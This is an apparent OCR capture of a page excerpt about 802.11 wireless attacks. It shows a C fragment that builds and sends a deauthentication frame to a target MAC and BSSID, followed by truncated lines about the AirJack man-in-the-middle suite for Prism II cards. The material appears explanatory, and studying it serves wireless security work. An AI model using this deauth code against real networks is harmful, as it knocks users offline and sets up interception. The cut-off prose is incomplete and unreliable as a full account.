
 }frame;

memset(&frame, 0, sizeof(frame));

frame.hdr.mh_type = FC_TYPE_MGT;

frame.hdr.mh_subtype = MGT_DEAUTH;

memcpy(&(frame.hdr.mh_mac1), dst, 6);

memcpy(&(frame.hdr.mh_mac2), bssid, 6);

memcpy(&(frame.hdr.mh_mac3), bssid, 6);

frame.reason = 1;

send(socket, &frame, sizeof(frame), 0);

}

Despite being developed for Prism II chip
chipset cards in man-in-the-middle attack
the suite is applied. This patch was desi
might want to see if it will work with late
chipset card with the AirJack man-in-the-m
patch to pcmcia-cs-3.2.1 wasn't successf